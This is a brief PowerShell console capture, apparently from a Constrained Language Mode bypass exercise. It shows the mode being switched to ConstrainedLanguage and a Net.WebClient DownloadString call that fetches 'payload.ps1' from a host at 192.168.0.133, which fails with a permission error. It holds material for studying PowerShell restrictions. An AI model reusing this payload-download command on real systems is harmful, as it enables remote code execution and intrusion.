 PS C:\Users\guoyo\Desktop\CLMBypass> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Users\guoyo\Desktop\CLMBypass> $ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage"
PS C:\Users\guoyo\Desktop\CLMBypass>  (New-Object Net.WebClient).DownloadString.('http://192.168.0.133:8000/payload.ps1'
)
New-Object : 无法创建类型。此语言模式仅支持核心类型。
所在位置 行:1 字符: 3
+  (New-Object Net.WebClient).DownloadString.('http://192.168.0.133:800 ...
+   ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\guoyo\Desktop\CLMBypass>